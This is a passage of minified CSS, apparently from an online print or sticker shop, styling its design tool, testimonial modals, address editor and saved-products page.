ease}.tool-background-container .tool-options-container .tool-home-tab .home-action-area .home-action-item.large-action-icon{margin-bottom:120px}.tool-background-container .tool-options-container .tool-home-tab .home-action-area .home-action-item.large-action-icon i{font-size:150px;color:#a8a8a8}.tool-background-container .tool-options-container .tool-home-tab .home-action-area .home-action-item.small-action-icon i{font-size:3.5rem;color:#cecece}.tool-background-container .tool-options-container .tool-continue-button{width:100%;border-radius:0}.tool-background-container .tool-options-container .tool-continue-button:hover{background-color:#fff;color:#000}.tool-background-container .tool-duplicate-button,.tool-background-container .tool-delete-button{border:none;border-radius:0;text-transform:uppercase;padding-top:10px;padding-bottom:10px}.tool-background-container .tool-duplicate-button{color:#444;background-color:#f0f0f0}.tool-background-container .tool-duplicate-button:hover{background-color:#d3d3d3;transition:background-color .2s ease}.tool-background-container .tool-delete-button{background-color:#a6343f;color:#fff}.tool-background-container .tool-delete-button:hover{background-color:#b52120;transition:background-color .2s ease}.tool-background-container .subtle-action{color:#aaa;font-weight:lighter;cursor:pointer}.tool-background-container .subtle-action i{margin-right:5px}.tool-background-container .subtle-action:hover{color:#444;transition:color .2s ease}.tool-background-container .show-advanced-options{float:right;font-size:1.7rem;margin-top:15px}.tool-background-container .change-text-type{position:absolute;right:15px;top:30px;font-size:1.2rem}.tool-background-container hr{margin-top:10px;margin-bottom:20px;border-top-color:#dcdcdc}.tool-background-container .tool-options-footer{width:100%;display:inline-block;background-color:#fff;border-top:1px solid #e4e4e4}.tool-background-container .tool-options-footer button{width:calc(50% - 30px);margin:15px}@media screen and (max-width: 767px){.tool-background-container .tool-options-footer button{width:calc(100% - 30px);margin-top:7.5px;margin-bottom:7.5px}}.tool-background-container .qr-preview-info,.tool-background-container .marketplace-info{border:2px solid #e2e2e2;padding:15px;border-radius:10px;margin-top:15px}.tool-background-container .qr-preview-info label{width:100%}.tool-background-container .qr-preview-info img{width:50%;float:left}.tool-background-container .qr-preview-info .qr-data{width:50%;float:left}.tool-background-container .qr-preview-info .qr-data .qr-data-item{padding-bottom:5px}.tool-background-container .qr-preview-info .qr-data .qr-data-item b{width:100%;display:inline-block}.tool-background-container .marketplace-info{margin-bottom:10px;margin-top:0}.tool-background-container .marketplace-info hr{margin-top:5px;margin-bottom:10px}.tool-background-container .marketplace-info .attribution{width:100%;display:inline-block;float:left;margin-bottom:5px}.tool-background-container .marketplace-info .attribution b{display:inline-block;float:left}.tool-background-container .marketplace-info .attribution span{display:inline-block;float:left}.tool-background-container .tool-layer{width:100%;border:1px solid #e4e4e4;background-color:#f7f7f7;margin-bottom:10px;transition:background-color .2s ease,color .2s ease,border-color .2s ease}.tool-background-container .tool-layer.immutable{background:#a7a7a7}.tool-background-container .tool-layer .layer-type{width:calc(100% - 110px);display:inline-block;color:#5b5b5b;padding:7px 5px 7px 20px;float:left}.tool-background-container .tool-layer .layer-type span{overflow:hidden;display:inline-block;width:calc(100% - 30px);float:left;max-height:18px}.tool-background-container .tool-layer .layer-type i{font-size:1.6rem;margin-right:5px;float:left}.tool-background-container .tool-layer .layer-type img{width:16px;height:16px;object-fit:scale-down;margin-right:5px;float:left}.tool-background-container .tool-layer .layer-type:hover{color:#3d3d3d}@media screen and (max-width: 991px){.tool-background-container .tool-layer .layer-type{width:calc(100% - 120px)}}.tool-background-container .tool-layer .layer-actions{width:110px;display:inline-block;text-align:right;color:#c5c5c5;padding:7px}.tool-background-container .tool-layer .layer-actions i{padding-left:10px;font-size:1.6rem}.tool-background-container .tool-layer .layer-actions i:hover{color:#3d3d3d}.tool-background-container .tool-layer .layer-actions .fa-times{margin-left:30px;padding-left:0}@media screen and (max-width: 991px){.tool-background-container .tool-layer .layer-actions{width:120px}.tool-background-container .tool-layer .layer-actions i{padding-left:15px}}.tool-background-container .tool-layer:hover{color:#5b5b5b;border-color:#dadada;background-color:#f1f1f1;cursor:pointer}.tool-background-container .tool-layer.layer-errors{border-color:#b01000;background-color:#ffebed}.tool-background-container label.sub-label{padding-bottom:5px;color:#7f7f7f;font-size:1.6rem}.tool-background-container .back-a-step{float:right;color:#7b7b7b;cursor:pointer}.tool-background-container .back-a-step:hover{color:#343434}@media screen and (max-width: 767px){.tool-background-container .drop-image-container{padding:15px}.tool-background-container p{margin-bottom:1rem}}.tool-background-container .personalize-total{padding-top:8px}.tool-background-container .personalize-total span{font-size:2.5rem;font-weight:900}.tool-background-container .personalize-total .wholesale-product-info-block{padding:0 15px;background:rgba(0,0,0,0)}.tool-background-container .personalize-total .wholesale-product-info-block input,.tool-background-container .personalize-total .wholesale-product-info-block label,.tool-background-container .personalize-total .wholesale-product-info-block span,.tool-background-container .personalize-total .wholesale-product-info-block a{float:left}.tool-background-container .personalize-total .wholesale-product-info-block input{margin-top:2px}.tool-background-container .personalize-total .wholesale-product-info-block span{margin-bottom:5px;width:100%;display:inline-block}.tool-background-container .personalize-total .wholesale-product-info-block a{width:100%;display:inline;padding:0}.tool-background-container .secondary-info{font-size:1.2rem;float:left}.btn-light-tool{color:#2e2e2e;background-color:#fff;border:1px solid #cbcaca;font-size:1.5rem;text-transform:uppercase;padding:6px 14px;border-radius:0}.btn-light-tool.btn-light-thinner{padding:6px 10px}.btn-light-tool i{color:#aaa}.btn-light-tool span{font-size:1.4rem;margin:0 !important}.btn-light-tool img{margin:0;padding:0;height:22px;width:22px;object-fit:scale-down;float:left}.btn-light-tool.active-state{border-color:#969696;transition:border-color .2s ease}.btn-light-tool.active-state i{color:#717171;transition:color .2s ease}.btn-light-tool.active-state img{filter:brightness(0.6);transition:filter .2s ease}.btn-light-tool:hover{border-color:#929292;transition:border-color .2s ease}.btn-light-tool:hover i{color:#535353;transition:color .2s ease}.btn-light-tool:hover img{filter:brightness(0.8);transition:filter .2s ease}@media screen and (min-width: 769px){.background-tool{display:flex;flex-direction:row;justify-content:center}}.background-tool button{width:100% !important}.continue-errors{margin-bottom:15px}.tool-continue-button{z-index:1;transition:transform .2s ease}.tool-continue-button.hidden-state{transform:translate(0, -55px)}table.options{margin-bottom:0}.crop-selection{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center;align-content:center;width:100%}.crop-selection .crop-item{text-align:center;padding:5px;max-width:100px}.crop-selection .crop-item.active-mask{border:2px solid #5499f5;border-radius:10px}.crop-selection .crop-item img{width:100%;max-height:50px;object-fit:scale-down;margin-bottom:10px}.template-setup .options>hr{display:none}.template-setup table{line-height:1.7;margin-bottom:calc(10px - .35rem);border:none}.template-setup label{margin-bottom:0}.template-setup .price{text-align:right}.template-setup .continue{padding:0;text-align:center}.template-setup .price-text{font-size:3rem}.template-setup .price-text.unit-price{font-size:1.8rem;line-height:32px}.template-setup .continue>a{width:100%}@media only screen and (min-width:992px){.template-setup .continue{text-align:right;width:100%}.template-setup .continue>a{width:auto}}.template-setup .setup-continue-actions{width:100%}@media screen and (max-width: 767px){.template-setup .setup-continue-actions{flex-direction:column}}.template-setup .setup-continue-actions button{width:100%}@media screen and (max-width: 767px){.template-setup .form-group,.clipart-product-options-background .form-group,.marketplace-product-page .form-group,.generic-product-options-background .form-group{padding:10px 15px 15px;background-color:#f4f5f4;display:inline-block;width:100%;margin-bottom:10px;border-radius:10px}.template-setup .template-setup-options,.template-setup .marketplace-product-options-background,.clipart-product-options-background .template-setup-options,.clipart-product-options-background .marketplace-product-options-background,.marketplace-product-page .template-setup-options,.marketplace-product-page .marketplace-product-options-background,.generic-product-options-background .template-setup-options,.generic-product-options-background .marketplace-product-options-background{background:#fff;padding:0}}.generic-product-options-background{display:inline-block;float:left;width:100%}@media screen and (max-width: 767px){.clipart-product-options-background{background:#fff;padding:0}}.product-highlighted-features{color:#999}.product-id-label{font-size:1.4rem;color:#999;font-weight:400;text-transform:uppercase}#setup-app{padding-bottom:10px}template-setup-gallery img{width:100%}template-setup-gallery img.thumbnail{border:none;border-radius:0;padding:0}template-setup-gallery img.thumbnail.active{border:2px solid #000}template-setup-gallery>.row>.row:last-child{margin-left:auto;margin-right:auto}template-setup-gallery ul#custom-sticker-sample-thumbs{list-style:none;padding:15px 15px 15px 0;margin-left:7.5px}template-setup-gallery .col-sm-8,template-setup-gallery .col-sm-4{float:left}@media only screen and (min-width:768px){template-setup-gallery .col-sm-8,template-setup-gallery .col-sm-4{width:100%}}.swap-item{margin-bottom:15px}.swap-item .inner-container{border:1px solid #dadada;padding:10px;background-color:#f7f7f7}.swap-item .inner-container:hover{background-color:#eee}.swap-item .inner-container img{width:100%;object-fit:contain}.swap-item .inner-container span{text-align:center;display:inline-block;height:70px;max-height:70px}.swap-search{margin-bottom:15px}.category-selection-area{margin-bottom:15px}.category-selection-area .category-selection-box .category-search-box{height:34px;border:1px solid #cdcdcd;border-radius:4px}.category-selection-area .category-selection-box .category-search-box span{line-height:34px;width:35px;padding-left:12px;color:gray}.category-selection-area .category-selection-box .category-search-box i.fa{line-height:34px;width:35px;padding-left:12px;color:gray}.category-selection-area .category-selection-box .open-category-box{position:absolute;background-color:#fff;display:inline-block;width:calc(100% - 30px);padding:10px;border:1px solid #777;z-index:10}.category-selection-area .category-selection-box .open-category-box input{margin-right:5px}.category-selection-area .category-selection-box .open-category-box hr{margin-top:7.5px;margin-bottom:7.5px}.category-selection-area .category-selection-box .open-category-box .category-item{padding-top:3px;padding-bottom:3px}.category-selection-area .category-selection-box .open-category-box .category-item label{font-size:1.4rem;padding-bottom:0;text-transform:none}.category-selection-area .category-selection-box .open-category-box .category-item input{width:15px;margin-top:0;height:15px}@font-face{font-weight:normal;font-style:normal}[class^=icon-],[class*=" icon-"]{speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-colorpicker:before{content:""}#show-related-products-modal .panel-body,.add-file-component .panel-body{padding-top:0}#show-related-products-modal #design-tool-ul,.add-file-component #design-tool-ul{padding:0;margin-bottom:50px}#show-related-products-modal canvas,.add-file-component canvas{width:100% !important;height:100% !important;object-fit:contain}#show-related-products-modal .btn-ghost,#show-related-products-modal .drop-image-container #user-file-input label,.drop-image-container #user-file-input #show-related-products-modal label,#show-related-products-modal .drop-image-container .user-file-input label,.drop-image-container .user-file-input #show-related-products-modal label,#show-related-products-modal .btn-ghost-selected,#show-related-products-modal .btn-teal-selected,#show-related-products-modal .btn-ghost-light,#show-related-products-modal .gray-btn,#show-related-products-modal .gray-btn-thick,#show-related-products-modal .edit-file-options .btn-fill,.edit-file-options #show-related-products-modal .btn-fill,.add-file-component .btn-ghost,.add-file-component .drop-image-container #user-file-input label,.drop-image-container #user-file-input .add-file-component label,.add-file-component .drop-image-container .user-file-input label,.drop-image-container .user-file-input .add-file-component label,.add-file-component .btn-ghost-selected,.add-file-component .btn-teal-selected,.add-file-component .btn-ghost-light,.add-file-component .gray-btn,.add-file-component .gray-btn-thick,.add-file-component .edit-file-options .btn-fill,.edit-file-options .add-file-component .btn-fill{padding-left:0;padding-right:0;width:100%}@media(max-width: 400px){#show-related-products-modal .btn-ghost,#show-related-products-modal .drop-image-container #user-file-input label,.drop-image-container #user-file-input #show-related-products-modal label,#show-related-products-modal .drop-image-container .user-file-input label,.drop-image-container .user-file-input #show-related-products-modal label,#show-related-products-modal .btn-ghost-selected,#show-related-products-modal .btn-teal-selected,#show-related-products-modal .btn-ghost-light,#show-related-products-modal .gray-btn,#show-related-products-modal .gray-btn-thick,#show-related-products-modal .edit-file-options .btn-fill,.edit-file-options #show-related-products-modal .btn-fill,.add-file-component .btn-ghost,.add-file-component .drop-image-container #user-file-input label,.drop-image-container #user-file-input .add-file-component label,.add-file-component .drop-image-container .user-file-input label,.drop-image-container .user-file-input .add-file-component label,.add-file-component .btn-ghost-selected,.add-file-component .btn-teal-selected,.add-file-component .btn-ghost-light,.add-file-component .gray-btn,.add-file-component .gray-btn-thick,.add-file-component .edit-file-options .btn-fill,.edit-file-options .add-file-component .btn-fill{font-size:.8em}}#show-related-products-modal .list-group-item,#vector-canvas-modals-setup-upload-modal .list-group-item,.add-file-component .list-group-item{min-height:85px;margin-bottom:10px;border-radius:0;background-color:#fff;color:#000;border-color:#000;border-width:2px}#show-related-products-modal .list-group-item .list-group-item-text,#vector-canvas-modals-setup-upload-modal .list-group-item .list-group-item-text,.add-file-component .list-group-item .list-group-item-text{color:#000}#show-related-products-modal .list-group-item .list-group-item-heading,#vector-canvas-modals-setup-upload-modal .list-group-item .list-group-item-heading,.add-file-component .list-group-item .list-group-item-heading{color:#000}#show-related-products-modal .list-group-item.active,#vector-canvas-modals-setup-upload-modal .list-group-item.active,.add-file-component .list-group-item.active{background-color:#000;color:#fff}#show-related-products-modal .list-group-item.active .list-group-item-text,#vector-canvas-modals-setup-upload-modal .list-group-item.active .list-group-item-text,.add-file-component .list-group-item.active .list-group-item-text{color:#fff}#show-related-products-modal .list-group-item.active .list-group-item-heading,#vector-canvas-modals-setup-upload-modal .list-group-item.active .list-group-item-heading,.add-file-component .list-group-item.active .list-group-item-heading{color:#fff}#show-related-products-modal .item-list,#vector-canvas-modals-setup-upload-modal .item-list,.add-file-component .item-list{list-style:none;display:table-row}#show-related-products-modal .item-list li,#vector-canvas-modals-setup-upload-modal .item-list li,.add-file-component .item-list li{padding:7.5px;height:100%}#show-related-products-modal .item-list li img,#vector-canvas-modals-setup-upload-modal .item-list li img,.add-file-component .item-list li img{max-width:100%;max-height:100%}#show-related-products-modal .item-list li span,#vector-canvas-modals-setup-upload-modal .item-list li span,.add-file-component .item-list li span{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}#show-related-products-modal .item-list li .btn,#vector-canvas-modals-setup-upload-modal .item-list li .btn,.add-file-component .item-list li .btn{width:100%;margin-top:5px;margin-bottom:5px;padding:.5em 0;text-align:center}#show-related-products-modal .panel,#vector-canvas-modals-setup-upload-modal .panel,.add-file-component .panel{border-radius:0;border-color:#000;border-width:2px}#show-related-products-modal .panel .panel-heading,#vector-canvas-modals-setup-upload-modal .panel .panel-heading,.add-file-component .panel .panel-heading{border-radius:0;background-color:rgba(0,0,0,0);border-width:0;color:#000}#show-related-products-modal .panel .panel-heading .panel-title,#vector-canvas-modals-setup-upload-modal .panel .panel-heading .panel-title,.add-file-component .panel .panel-heading .panel-title{font-size:20px}#show-related-products-modal .panel .panel-body .progress,#vector-canvas-modals-setup-upload-modal .panel .panel-body .progress,.add-file-component .panel .panel-body .progress{border-radius:0;box-shadow:none;-webkit-box-shadow:none}#show-related-products-modal .panel .panel-body .progress .progress-bar,#vector-canvas-modals-setup-upload-modal .panel .panel-body .progress .progress-bar,.add-file-component .panel .panel-body .progress .progress-bar{background-color:#000}.add-file-component .panel{border:none}.add-file-component .panel-body{padding:0;margin-bottom:15px}.add-file-component .change-type-button i{margin-right:5px}.add-file-component .select-file-option{padding-left:7px;padding-right:7px}.drop-image-container{background:#f4f5f4;border:2px dashed #b1b1b1;padding:40px;text-align:center}.drop-image-container i{font-size:5rem}.drop-image-container i::before{color:#b1b1b1}.drop-image-container p{text-transform:uppercase;font-weight:400;margin:10px 0}.drop-image-container #user-file-input input[type=file],.drop-image-container .user-file-input input[type=file]{display:none}.drop-image-container.small-upload{padding:20px}.element-btn,.btn-primary.element-btn{border-radius:0;border-color:#b3b3b3;color:#000;background-color:#ecedec;text-transform:uppercase}.element-btn i,.btn-primary.element-btn i{color:#b3b3b3}.element-btn i.fa-trash,.btn-primary.element-btn i.fa-trash{color:#d47878}.element-btn:active,.element-btn:focus,.btn-primary.element-btn:active,.btn-primary.element-btn:focus{color:#000;background-color:#ecedec;border-color:#000}.element-btn:hover,.btn-primary.element-btn:hover{background-color:#ecedec;border-color:#b3b3b3;color:#000}.element-btn:hover i,.btn-primary.element-btn:hover i{color:#b3b3b3}.element-btn:hover i.fa-trash,.btn-primary.element-btn:hover i.fa-trash{color:#d47878}.element-edit{border:2px solid #000;border-radius:0;background-color:#f4f5f4;margin-bottom:10px}.element-edit .element-info{position:absolute;right:43px;z-index:1;top:8px}.element-edit .element-close-btn{position:absolute;top:0px;right:23px;font-size:1.9rem}@media(max-width: 767px){.element-edit .element-close-btn{position:absolute;top:0px;right:10px;font-size:1.9rem}}.element-edit .element-color-list ul{padding:0;list-style:none}.element-edit .full-width{width:100%}.element-edit .hr-line{width:calc(100% - 30px) !important;border-bottom:2px solid #b3b3b3;left:15px;margin-bottom:18px;margin-top:2px}.element-edit .alignment-editor a{margin-left:0 !important}.element-edit .form-group{margin-bottom:15px !important}.element-edit label{margin-bottom:0 !important}#testimonial-create-modal .modal-dialog{display:grid}#testimonial-create-modal .close:not(.back){position:absolute;right:15px;top:10px;border:none;background-color:rgba(0,0,0,0)}#testimonial-create-modal .close:not(.back) i{color:#757575}#testimonial-create-modal .back{position:absolute;left:15px;top:10px;border:none;background-color:rgba(0,0,0,0)}#testimonial-create-modal .back i{color:#757575}#testimonial-create-modal .select-product-state{text-align:center}#testimonial-create-modal .drop-image-container i{font-size:88px}#testimonial-create-modal .submit-testimonial-state{margin:auto;text-align:center;color:#000}#testimonial-create-modal .submit-testimonial-state p{margin-bottom:15px}#testimonial-create-modal .submit-testimonial-state .carousel-list li{margin:0}#testimonial-create-modal .submit-testimonial-state .drop-image-container{padding:5px}#testimonial-create-modal .submit-testimonial-state .drop-image-container p{font-size:1.3rem}#testimonial-create-modal .credit-info{text-align:center;color:#232323;margin-top:5px}#testimonial-create-modal .testimonial-review-content{text-align:left;font-size:1.6rem}#testimonial-create-modal .testimonial-review-content label:not(.btn){width:100%;text-align:left;font-size:1.6rem;color:#383838}#testimonial-create-modal .testimonial-review-content textarea{width:100%;min-height:150px;border:1px solid #adadad;padding:5px}#testimonial-create-modal .testimonial-review-content input{width:100%;border:1px solid #adadad;padding:5px}#testimonial-create-modal .star-rating{font-size:45px;margin-top:0;margin-bottom:15px;overflow:auto}#testimonial-create-modal .star-rating i{color:#ef9732}#testimonial-create-modal .selected-item{border:3px solid #2e8b57}#testimonial-create-modal .share-text{font-size:2rem;color:#000}#testimonial-create-modal .testimonial-thank-you-state textarea{margin-top:30px;padding:5px}#testimonial-create-modal .form-actions{grid-gap:15px}#testimonial-create-modal .social-btn{display:flex;justify-content:center;border:2px solid rgba(0,0,0,0)}#testimonial-create-modal .social-btn:hover{background:#ebf6ff;border:2px solid #a8d7fc}#testimonial-create-modal .customer-review-text{border:1px solid gray;font-size:1.6rem;width:100%;min-height:200px;padding:5px}#testimonial-create-modal .modal-content{padding:20px}#testimonial-create-modal .select-review-items{display:flex;flex-wrap:wrap;justify-content:center;align-items:center;flex-direction:row}#testimonial-create-modal .select-review-items .select-line-item{background:#ececec;width:100px;height:100px;padding:10px;margin:5px;border-radius:5px;border:2px solid rgba(0,0,0,0)}#testimonial-create-modal .select-review-items .select-line-item:hover{border:2px solid #1a75bd}#testimonial-create-modal .select-review-items .select-line-item img{width:100%;height:100%;object-fit:scale-down}#testimonial-create-modal .review-line-items p,#testimonial-create-modal .review-order p{margin-bottom:15px}#testimonial-create-modal .review-order{margin-bottom:30px}#testimonial-create-modal .review-option-area{margin-top:15px;margin-bottom:15px;display:flex;flex-direction:row;align-content:center;flex-wrap:nowrap;align-items:center;justify-content:center}#testimonial-create-modal .review-option-area .division{border:1px solid #e2e2e2;width:100%;margin:15px}#testimonial-create-modal .review-option-area i{margin:5px}#edit-testimonial-modal textarea{width:100%;min-height:145px}#edit-testimonial-modal p{margin-bottom:0}#edit-testimonial-modal .edit-image-group img{width:100%;padding:15px;max-height:195px;object-fit:scale-down}.testimonial-block{margin-bottom:75px;display:inline-block}@media screen and (max-width: 991px){.testimonial-block{margin-bottom:55px}}.testimonial-block .testimonial{font-weight:100;max-height:155px;overflow:hidden;text-align:left}@media screen and (max-width: 991px){.testimonial-block .testimonial{font-size:1.6rem;line-height:18px}}@media screen and (max-width: 767px){.testimonial-block .testimonial{max-height:210px}.testimonial-block .testimonial p{margin-bottom:0}}.testimonial-block .testimonial.full-height{max-height:unset !important}.testimonial-block .testimonial .image-container{display:inline-block;float:left;width:140px;height:140px;margin-right:15px}.testimonial-block .testimonial .image-container .fa-user-alt{width:140px;height:140px;font-size:120px;color:#cdcdcd;background:#ececec;padding:10px;border-radius:4px}.testimonial-block .testimonial .image-container img{object-fit:cover;width:140px;height:140px;border-radius:4px;overflow:hidden;padding-left:0;padding-right:0}@media screen and (max-width: 991px){.testimonial-block .testimonial .image-container{width:115px;height:115px}.testimonial-block .testimonial .image-container img{width:115px;height:115px}}.testimonial-block .testimonial .testimonial-info-container{display:inline-block;width:calc(100% - 155px);float:left}@media screen and (max-width: 991px){.testimonial-block .testimonial .testimonial-info-container{width:calc(100% - 130px)}}.testimonial-block .testimonial .testimonial-info-container.no-image{width:100%}.testimonial-block .testimonial .testimonial-info-container .info{font-size:2rem;margin-right:20px;font-weight:400}.testimonial-block .testimonial .testimonial-info-container .info a{color:#000;font-size:2.55rem}.testimonial-block .testimonial .testimonial-info-container .testimonial-date{font-size:1.4rem}.testimonial-block .testimonial .testimonial-info-container .info,.testimonial-block .testimonial .testimonial-info-container .testimonial-date{display:inline-block}.testimonial-block .reply{margin-top:10px}.testimonial-block .reply img{width:35px;height:35px;object-fit:scale-down;text-align:left;float:left;padding:0;margin-right:10px}.testimonial-detail .testimonial-image img{width:100%;object-fit:contain}.testimonial-detail .testimonial-details p{margin-top:20px}.testimonial-detail .testimonial-details h1{margin-top:0}@media screen and (max-width: 767px){.testimonial-detail .testimonial-details h1{margin-top:15px}}.testimonial-detail .reply img{width:75px;height:75px;float:left;margin:10px}.testimonial-detail .features-group{width:80%;margin:60px 10% 0;color:#666;text-transform:uppercase}.testimonial-detail .features-group i{margin-right:7px}.testimonial-detail .features-group span{margin-bottom:5px;font-size:1.2rem}@media screen and (max-width: 991px)and (min-width: 767px){.testimonial-detail .features-group{width:90%;margin:60px 5% 0}.testimonial-detail .features-group i{display:block;width:auto;width:fit-content;margin:auto auto 3px}.testimonial-detail .features-group span{display:block;width:100%;text-align:center}}@media screen and (max-width: 767px){.testimonial-detail .features-group{width:70%;margin:60px 15% 0}.testimonial-detail .features-group .detail{margin-bottom:5px}.testimonial-detail .features-group i{font-size:1.5rem}.testimonial-detail .features-group span{font-size:1rem}}.testimonial-detail .product-info{margin-top:30px}.drop-image-container{background:#f5f5f5;border:2px dashed #b1b1b1;padding:40px;text-align:center}.drop-image-container i{font-size:5rem}.drop-image-container i::before{color:#e6e6e6}.drop-image-container p{text-transform:uppercase;font-weight:400;margin:10px 0}.drop-image-container #user-file-input input[type=file],.drop-image-container .user-file-input input[type=file]{display:none}#hide-previous-file-btn{margin-top:20px}.apf-input{display:inline;float:left}#apf-file{display:none}.additional-file{float:left}.apf-delete{margin-right:10px}.apf-file-line{margin-bottom:10px}.testimonial-stars{padding-bottom:2px}.testimonial-stars i{color:#ef9732;font-size:3rem;line-height:3rem}.testimonial-stars+h3{font-weight:bold;text-transform:none}@media screen and (max-width: 767px){.testimonial-stars{padding-bottom:10px}.testimonial-stars i{font-size:2.5rem}}.featured-testimonials .title-info{text-align:center}.featured-testimonials .testimonials{margin-top:50px}.featured-testimonials .testimonial-action{text-align:center;width:100%}#thank-you-upload{padding:75px 0 50px 0;align-content:center;flex-direction:column;text-align:center;border:none;background-color:#000;max-height:100%;color:#fff}#thank-you-upload button{background-color:rgba(0,0,0,0);border:none;padding:50px 0 50px 0}#thank-you-upload #thank-you-label{padding-top:20px}.testimonial-dropdown{float:unset;display:inline-flex;text-align:center;margin-bottom:0}.featured-stars .testimonial-stars{font-size:3.5rem}.testimonial-page-header{text-align:center;margin-bottom:55px;display:inline-block;width:100%}.testimonial-page-header .review-types{text-align:right}.testimonial-page-header .review-count{font-size:2rem}.testimonial-page-header .review-count div{font-size:2.6rem}.testimonial-page-header .review-rating{font-size:2rem}.userprofile-account-details button{margin-top:10px;margin-bottom:10px}.userprofile-account-details .detail{margin-bottom:30px}.userprofile-account-details .detail .actions{text-align:right}.userprofile-account-details .detail .actions i{margin-top:1px;margin-left:5px}.userprofile-account-details .detail h5{margin-top:10px;text-transform:none}.userprofile-account-details .detail h3{font-weight:bold;margin-top:10px;float:left}.userprofile-account-details .detail hr{margin:0}.userprofile-account-details .detail p{margin-top:5px;float:left}.userprofile-account-details #email-subscription{margin-top:5px}.userprofile-account-details #email-subscription span{position:relative}.userprofile-account-details #email-subscription #email-subscription-btn{float:right;font-size:1.2rem}.userprofile-account-details #email-subscription .subscription-alert-btn{position:absolute;right:25px;top:60px}.userprofile-account-details #email-subscription #subscription-alert{text-align:center}.userprofile-account-details #email-subscription #subscription-alert span{position:relative;top:0px}.userprofile-account-details .measurement-option{margin-top:20px}.address-detail .address-name{font-weight:bolder;width:100%;display:block}.address-detail .address-info{color:#777;font-size:1.3rem}.address-editor .verify-address{text-align:center;margin-bottom:40px}.address-editor .verify-address h2,.address-editor .verify-address #blog-list h2 a,#blog-list h2 .address-editor .verify-address a,.address-editor .verify-address #blog-item h2 a,#blog-item h2 .address-editor .verify-address a{border-bottom:1px solid #969696;width:fit-content;text-align:center;margin:0;display:inline-block}.address-editor .verify-address p{padding-left:15px;padding-right:15px}.address-editor .verify-address i{margin-right:12px}.address-editor .verify-address .form-group{margin-left:32px}.address-editor .verify-address-info{text-align:center;font-size:1.4rem;margin-top:25px;margin-bottom:25px}.address-editor .verify-address-info span{font-size:1.8rem}.address-editor .split-address{margin-top:15px;margin-bottom:45px}.address-editor .address-list input[type=radio]{width:15px;margin:10px 10px 10px 0}.address-editor .address-list .address-detail{width:calc(100% - 18px);float:right}.address-editor .address-list .address-item{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-evenly;align-items:center;align-content:stretch;cursor:pointer;width:calc(100% - 65px);margin-right:15px;float:left}.address-editor .address-list .edit-address{padding-top:10px;width:50px;color:#a9a9a9;float:right}.address-editor .address-block{padding-top:7.5px;padding-bottom:7.5px}.address-editor .address-block:nth-child(even){background-color:#f5f5f5}.address-editor .address-info{width:100%;display:block;font-size:1.4rem;font-weight:normal;padding-top:2px}.address-editor .address-name{font-weight:bolder;width:100%;display:block}.address-editor .add-new-address{float:left;color:#626262;margin-left:30px}@media screen and (max-width: 767px){.address-editor .add-new-address{display:inline-block;width:100%;text-align:left;margin-left:0;padding-left:30px;margin-bottom:45px}}.add-folder-modal{max-width:400px;margin:auto}.add-folder-modal .modal-content{background-color:#f9f9f9}.add-folder-modal .modal-header,.add-folder-modal .modal-footer{border:none}.add-folder-modal .modal-title{height:auto;width:fit-content;display:inline;text-align:center}.add-folder-modal .modal-body input{width:100%;height:32px;padding-left:10px;background-color:#fff}#my-products .btn-flex-group{grid-gap:5px;display:flex;flex-direction:row;align-items:center;justify-content:space-evenly;width:100%}#my-products .folders-background{background:#f5f5f5;padding-top:15px;padding-bottom:15px;border-radius:15px}#my-products .fa-heart{color:#f9f9f9 #c93838 !important}#my-products .empty-product-state{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:center;align-content:stretch;height:175px}#my-products .empty-product-state span{font-size:2rem}#my-products hr{margin-top:5px;margin-bottom:5px}#my-products .btn-light,#my-products .btn-light-fit{border:1px solid #c5c5c5;color:#181818;border-radius:4px;width:100%}#my-products .btn-light:hover,#my-products .btn-light-fit:hover{border-color:#777;color:#000}#my-products .btn-light-fit{height:auto;width:fit-content}#my-products .selected-state{background-color:#e8e8e8;border-color:#b7b7b7;color:#595959}#my-products .success-state{color:#5ec228;border-color:#5ec228}#my-products .active-shadow,#my-products .product-tile .product-tile-content.footer-actions-open{box-shadow:1px 1px 1px rgba(68,68,68,.74)}#my-products .folder-hover-state:hover,#my-products .folder-tile .folder-tile-actions .folder-action:hover,#my-products .folder-tile .folder-tile-content:hover,#my-products .product-tile .product-tile-content .action-bar-dropdown .dropdown-item:hover{background-color:#f6f6f6;color:#000;transition:all .1s ease-in-out;transition-property:color,background-color;border-color:#777}#my-products .folder-hover-state:hover .darken-on-focus,#my-products .folder-tile .folder-tile-actions .folder-action:hover .darken-on-focus,#my-products .folder-tile .folder-tile-content:hover .darken-on-focus,#my-products .product-tile .product-tile-content .action-bar-dropdown .dropdown-item:hover .darken-on-focus{color:#515151;transition:color .3s ease-in-out}#my-products .product-hover-state:hover,#my-products .product-tile .product-tile-content:hover{background-color:#fbfbfb;transition:all .1s ease-in-out;transition-property:background-color}#my-products .active-state{color:#2d2d2d !important;transition:all .3s ease-in-out}#my-products .folders{font-size:2rem}#my-products .list{margin-bottom:20px}#my-products .list .area-header{display:inline-block;width:100%;font-size:2.3rem;padding-bottom:10px}#my-products .hidden-titles .btn-light-fit{margin:0 0 5px 10px}#my-products .hidden-titles h2,#my-products .hidden-titles #blog-list h2 a,#blog-list h2 #my-products .hidden-titles a,#my-products .hidden-titles #blog-item h2 a,#blog-item h2 #my-products .hidden-titles a{display:inline-block}#my-products .hidden-titles span{cursor:pointer}#my-products .path{color:gray;width:100%}#my-products .path a{color:gray}#my-products .path span:last-of-type a{color:#000}#my-products .path i{padding-left:15px;padding-right:15px}#my-products .path .fa-close{cursor:pointer}#my-products .search-actions{display:inline-block;padding-bottom:15px;width:100%}#my-products .search-actions .search-area{float:left;width:50%}@media screen and (max-width: 991px){#my-products .search-actions .search-area{width:100%}}#my-products .search-actions .search-area input{padding-left:10px}#my-products .search-actions .sort-area{float:right;width:50%;display:inline-block}@media screen and (max-width: 991px){#my-products .search-actions .sort-area{width:100%}}#my-products .search-actions .sort-area .generic-dropdown,#my-products .search-actions .sort-area .image-dropdown,#my-products .search-actions .sort-area .color-dropdown{display:inline-block;height:auto;float:right;width:200px}#my-products .search-actions .sort-area .sort-title{float:left;margin-top:7px;margin-right:7px}#my-products .search-actions .sort-area .sort-direction{padding:10px 10px 10px 15px;float:right;cursor:pointer}#my-products .product-tile .product-tile-content{border:1px solid 